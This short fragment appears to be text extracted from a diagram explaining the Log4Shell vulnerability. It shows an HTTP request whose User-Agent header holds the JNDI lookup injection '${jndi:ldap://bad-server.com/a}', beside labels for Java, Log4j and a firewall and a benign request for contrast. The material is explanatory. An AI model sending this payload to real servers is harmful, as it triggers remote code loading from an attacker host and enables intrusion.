 GET /getuser HTTP/1.1
HOST: vulnerable-server.com
User-Agent: ${jndi:ldap://bad-server.com/a}
80/443
Java
LOG4J
Firewall
GET /getuser HTTP/1.1
HOST: vulnerable-server.com
User-Agent: curl